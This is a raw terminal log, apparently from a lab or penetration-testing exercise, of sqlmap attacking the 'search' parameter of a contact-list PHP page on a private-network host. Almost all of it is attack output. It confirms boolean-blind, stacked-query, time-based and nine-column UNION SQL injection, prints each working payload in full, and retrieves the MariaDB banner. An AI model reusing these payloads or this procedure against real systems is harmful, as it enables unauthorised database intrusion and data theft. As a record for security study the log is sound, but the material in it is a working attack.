 (master) /var/www/secure$ sqlmap -u "http://192.168.30.99/contact-list.php?search=j" --batch --banner
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
sed by this program
[*] starting at 22:27:32
[22:27:32] [INFO] testing connection to the target URL
[22:27:32] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:27:32] [INFO] testing if the target URL is stable
[22:27:33] [INFO] target URL is stable
[22:27:33] [INFO] testing if GET parameter 'search' is dynamic
[22:27:33] [INFO] confirming that GET parameter 'search' is dynamic
[22:27:33] [INFO] GET parameter 'search' is dynamic
[22:27:33] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[22:27:33] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting attacks
[22:27:33] [INFO] testing for SQL injection on GET parameter 'search'
[22:27:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:27:33] [WARNING] reflective value(s) found and filtering out
[22:27:33] [INFO] GET parameter 'search' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:27:33] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:27:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[22:27:33] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[22:27:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:27:33] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:27:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:27:33] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:27:33] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:27:33] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[22:27:33] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:27:33] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[22:27:33] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[22:27:33] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE, HAVING clause'
[22:27:33] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[22:27:33] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:27:33] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[22:27:33] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[22:27:33] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[22:27:33] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[22:27:33] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[22:27:33] [INFO] testing 'MySQL inline queries'
[22:27:33] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[22:27:43] [INFO] GET parameter 'search' seems to be 'MySQL > 5.0.11 stacked queries (SELECT - comment)' injectable
[22:27:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[22:28:03] [INFO] GET parameter 'search' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[22:28:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:28:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:28:03] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[22:28:04] [INFO] target URL appears to have 9 columns in query
[22:28:04] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: search (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=j%' AND 9659=9659 AND '%'='
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: search=j%';(SELECT * FROM (SELECT(SLEEP(5)))xssN)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: search=j%' AND (SELECT * FROM (SELECT(SLEEP(5)))JxJf) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: search=j%' UNION ALL SELECT NULL,NULL,CONCAT(0x716b6a6a71,0x4a435653754b61684861486e74556371747066734c487677534c48626669666b564c514941796563,0x716b717671),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:28:04] [INFO] the back-end DBMS is MySQL
[22:28:04] [INFO] fetching banner
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
banner: '10.1.38-MariaDB-0+deb9u1'